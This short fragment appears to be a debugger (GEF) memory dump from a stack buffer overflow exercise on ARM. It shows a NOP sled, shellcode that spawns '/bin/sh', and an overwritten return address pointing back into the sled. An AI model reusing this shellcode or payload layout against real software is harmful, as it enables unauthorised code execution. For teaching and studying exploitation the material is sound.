 gef> x/32wx 0x7efa7bb8 nop sled + shellcode
0x7efa7bb8: 0xe1a00000 0xe1a00000 0xe1a00000 0xe1a00000
0x7efa7bc8: 0xe1a00000 0xe1a00000 0xe1a00000 0xe1a00000
0x7efa7bd8: 0xe1a00000 0xe1a00000 0xe1a00000 0xe28f3001
0x7efa7be8: 0xe12fff13 0x300c4678 0x900146c0 0x1a921a49
0x7efa7bf8: 0xdf01270b 0x6e69622f 0x0068732f 0x00000005
0x7efa7c08: 0x6e616161 0x7efa7bb8 0x0a61610a leak 0x7efa7d64
0x7efa7c18: 0x00000001 0x000110cc 0x76f2c318 0x76f2c000
0x7efa7c28: 0x00000000 0x00000000 0x000104fc 0x00000000